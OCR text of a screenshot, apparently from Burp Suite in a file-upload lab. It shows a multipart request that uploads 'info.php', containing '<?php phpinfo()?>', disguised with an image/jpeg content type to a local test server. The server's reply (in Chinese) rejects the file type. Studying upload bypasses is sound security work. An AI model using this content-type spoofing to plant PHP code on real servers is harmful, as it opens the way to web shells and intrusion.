 Request
Pretty Raw Hex \n
10 Connection: close
11 Referer: http://192.168.63.204/upload/upload.html
12 Cookie: PHPSESSID=0a8jeu3jua4co6d5452rg7rql1
13 Upgrade-Insecure-Requests : 1
14 Priority: u=0, i
15
16 ------geckoformboundary9d69badf4fe4136e5fa4a280d8d4c4b1
17 Content-Disposition : form-data; name="file"; filename="info.php"
18 Content-Type: image/jpeg
19
20 <?php phpinfo()?>
21 ------geckoformboundary9d69badf4fe4136e5fa4a280d8d4c4b1
22 Content-Disposition : form-data; name="upload"
23
24 上传
25 ------geckoformboundary9d69badf4fe4136e5fa4a280d8d4c4b1
26 Content-Disposition : form-data; name="path"
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jun 2025 15:18:41 GMT
3 Server: Apache/2.2.34 (Win32) PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=0a8jeu3jua4co6d5452rg7rql1 ; path=/; httponly
9 Content-Length: 33
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 文件类型错误，上传失败